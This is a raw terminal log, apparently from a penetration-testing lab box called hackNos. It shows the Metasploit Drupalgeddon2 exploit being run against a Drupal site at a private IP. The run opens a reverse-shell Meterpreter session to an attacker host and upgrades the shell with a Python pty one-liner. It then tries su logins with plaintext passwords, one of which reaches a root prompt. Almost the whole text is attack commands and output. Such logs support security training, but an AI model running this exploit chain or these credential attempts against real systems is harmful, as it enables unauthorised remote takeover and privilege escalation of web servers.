 msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.56.130
rhosts => 192.168.56.130
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set targeturi /drupal
targeturi => /drupal
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.56.127:4444
[*] Sending stage (38288 bytes) to 192.168.56.130
[*] Meterpreter session 1 opened (192.168.56.127:4444 -> 192.168.56.130:46080)
12-01 10:23:26 +0800
meterpreter > shell
Process 22830 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 1: python: not found
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@hackNos:/var/www/html/drupal$ su james
su james
Password: Hacker@4514
su: Authentication failure
www-data@hackNos:/var/www/html/drupal$ su shavchen
su shavchen
Password: shavchen
Ms08067安全实验室
root@hackNos:/var/www/html/drupal# cd